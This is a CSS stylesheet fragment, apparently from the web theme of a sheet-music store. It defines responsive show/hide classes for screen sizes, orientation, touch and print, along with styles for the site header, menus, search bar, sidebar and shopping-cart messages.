  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* large displays */
@media only screen and (min-width: 54.92857em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* xlarge displays */
@media only screen and (min-width: 81.5em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* xxlarge displays */
@media only screen and (min-width: 137.21429em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }
@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }
/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles.  Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only { display: none !important; }

@media print { * { background: transparent !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }
/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }
@media not print { .show-for-print { display: none !important; } }
.lowercase { text-transform: lowercase; }

.clear { clear: both; overflow: hidden; *zoom: 1; }

.nowrap { white-space: nowrap; }

.browser-warning { text-align: center; padding: 1.5rem 0; background: #faaa3f; }
.browser-warning p { margin: 0 0; font-size: 1.25rem; }
.browser-warning a { color: #fff; }
.browser-warning a:hover { color: #b5141a; }

body.modal-open { overflow: hidden; }

.reveal-modal { top: 1.78571rem; min-height: auto; max-height: 90% !important; z-index: 10000; overflow-y: auto; font-size: 1rem; }
.reveal-modal p { font-size: 1rem; }

.reveal-modal-bg { z-index: 9999; }

.top-nav, .site-header, .main-nav, .content-container { background: #fff; }

.top-nav { padding: 0.71429rem 0; font-size: 0.96429rem; position: relative; z-index: 9999; -moz-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); }

.user-nav ul { list-style-type: none; margin-bottom: 0; font-size: 0.96429rem; text-align: right; color: #555; }
.user-nav ul a { color: #555; }
.user-nav ul a:hover { color: #d11b05; }
.user-nav ul li { display: inline-block; }
.user-nav ul li:before { color: #555; content: '|'; padding: 0 0.5rem; }
.user-nav ul li:first-child:before { content: ''; padding: 0 0; }

header.site-header { background: #f2f2f2 url("/system/application/themes/public-foundation/images/sheet-music.jpg") left bottom repeat-x; text-align: center; position: relative; z-index: 9998; -moz-box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); -webkit-box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); }
header.site-header .logo { text-align: left; margin: 1.64286rem 1rem 1.85714rem 1rem; }
header.site-header .header-message { background: #dc1c04; color: #fff; font-size: 1.14286rem; font-weight: bold; padding: 0.28571rem 0.71429rem; }

@media only screen and (max-width: 34.28571em) { header.site-header .header-message { font-size: 0.92857rem; padding: 0.28571rem 0.42857rem; }
  .top-nav .tollfree { text-align: right; }
  .user-nav { margin-top: 0.5rem; } }
@media only screen and (min-width: 54.92857em) { header.site-header .logo { margin-left: 0; }
  header.site-header .header-message { position: absolute; right: 0; bottom: 0; display: inline-block; } }
.main-menu { padding: 1.28571rem 0 1.28571rem; }
.main-menu ul { list-style-type: none; margin: 0 0; font-size: 1.21429rem; }
.main-menu ul li { display: inline-block; text-transform: lowercase; }
.main-menu ul li:before { color: #555; content: '|'; padding: 0 0.5rem; }
.main-menu ul li:first-child:before { content: ''; padding: 0 0; }
.main-menu ul li.active a { color: #b5141a; }
.main-menu ul li.active a:hover { color: #870f13; }
.main-menu ul li a { color: #555; }
.main-menu ul li a:hover { color: #b5141a; }

.mobile-menu ul { list-style-type: none; margin: 0 0; }
.mobile-menu ul li.active a { background: #303030; }

.site-content { overflow-y: auto; }

.site-content, body, html, .off-canvas-wrap, .off-canvas-wrap .inner-wrap, .row { height: 100%; width: 100%; -webkit-overflow-scrolling: touch; }

.mobile-menu-bar { position: absolute; top: 0; width: 100%; z-index: 999; }

@media only screen and (max-width: 54.92857em) { .site-content { margin-top: 3.21429rem; } }
.search-bar { padding: 1rem 0 1rem; }
.search-bar .site-search { background: #f0f0f0; border: 1px solid #b5b5b5; padding: 0.28571rem 0 0.28571rem; }
.search-bar .site-search label, .search-bar .site-search select, .search-bar .site-search input[type="text"] { margin-bottom: 0; }
.search-bar .site-search label { padding-right: 0.28571rem; line-height: 1.2; }
.search-bar .site-search input[type="text"] { margin-left: 0.28571rem; width: 95%; }
.search-bar .site-search a.search-submit { color: #898989; margin-left: 0.28571rem; }
.search-bar .site-search a.search-submit:hover { color: #898989; }
.search-bar .submenu-bar { background: #d11b05; padding: 0.57143rem 0.71429rem; margin: 0.85714rem 0 0 0; color: #fff; text-align: center; font-size: 1.14286rem; font-weight: bold; line-height: 1.1; }

@media only screen and (max-width: 34.28571em) { .search-bar .submenu-bar { padding: 0.57143rem 0.42857rem; font-size: 0.92857rem; } }
@media only screen and (min-width: 54.92857em) { .search-bar { padding: 0 0 1rem; }
  .search-bar .submenu-bar { padding: 0.42857rem 0 0.42857rem 24px; line-height: 1.6; margin: 0 0 0 3px; text-align: left; }
  .search-bar .submenu-bar:before { content: ''; position: absolute; left: 0; top: 3px; width: 0; height: 0; border-top: 18px solid transparent; border-bottom: 18px solid transparent; border-left: 18px solid #fff; } }
.sidebar { margin-top: 1rem; padding-top: 1rem; border-top: 3px solid #e01d01; }
.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4 { font-size: 1.42857rem; color: #d11b05; }
.sidebar > ul { list-style-type: none; margin-left: 0; }
.sidebar > ul ul { border-top: 1px solid #eee; }
.sidebar ul { margin-bottom: 0; }
.sidebar ul li { border-top: 1px solid #eee; position: relative; }
.sidebar ul li:first-child { border: none; }
.sidebar ul li a { display: block; padding: 0.28571rem 0.57143rem 0.28571rem 0; color: #555; font-size: 1.14286rem; }
.sidebar ul li a:hover { color: #d11b05; }
.sidebar ul li a:hover:after { content: ''; position: absolute; right: 0; top: 11px; width: 0; height: 0; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #d11b05; }
.sidebar ul li.active-parent > a { font-weight: bold; }
.sidebar ul li.active > a { color: #d11b05; }
.sidebar ul li.active > a:after { content: ''; position: absolute; right: 0; top: 12px; width: 0; height: 0; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #d11b05; }
.sidebar .sidebar_item { margin-top: 1rem; }
.sidebar .sidebar_item:first-child { margin-top: 0; }

@media only screen and (min-width: 54.92857em) { .sidebar { margin-top: 0; padding-top: 0; border-top: none; } }
.msg-processing { border: 1px solid #ddd; background-color: #f2f2f2; color: #000; font-size: 1.14286rem; padding: 1rem 1rem; margin: 1rem 0; }

.msg-loading { border: 1px solid #ddd; background-color: #f2f2f2; color: #000; font-size: 1.14286rem; padding: 3rem 1rem; margin: 1rem 0px; text-align: center; }

.cart_msg { color: #ff0000; font-weight: bold; }

.cart_msg_error { background-color: #FFCCCC; color: #000000; padding: 6px; margin: 6px 6px 6px 0px; border: 2px solid #ff0000; text-align: left; }

.cart-msg-split { background-color: #E3D8C4; color: #000000; padding: 6px; margin: 6px 0px; border: 2px solid #C8AE8D; text-align: left; }

.cart_msg_important { background-color: #eeeeee; color: #990000; padding: 6px; margin: 6px 0px; border: 2px solid #990000; text-align: left; }

.cart_msg_important p { text-align: justify; }

.cart_free_ship_msg { color: #ff0000; }

.cart_truck_shipped_msg { color: #ff0000; }

